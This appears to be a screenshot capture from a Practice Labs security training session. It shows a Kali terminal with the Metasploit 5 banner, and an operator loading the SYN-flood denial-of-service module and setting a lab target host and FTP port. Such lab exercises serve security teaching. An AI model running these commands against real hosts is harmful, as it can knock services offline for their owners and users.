 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 06:26 1
Terminal
File Edit View Search Terminal Help
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf5 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf5 auxiliary(dos/tcp/synflood) >